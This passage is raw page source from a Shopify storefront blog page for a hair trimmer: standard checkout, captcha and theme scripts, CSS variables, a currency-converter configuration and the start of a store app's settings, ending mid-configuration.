<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"991a1f5d-4175-48d1-a535-eee67970d49c-1769744511","pageurl":"sky-cover.com\/en-ru\/blogs\/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display","s":"blogs-81123344547","u":"37a2db4fddfe","p":"blog","rtyp":"blog","rid":81123344547};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "руб{{amount_with_comma_separator}}", money_with_currency_format: "руб{{amount_with_comma_separator}} RUB", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "RUB" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57294;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of 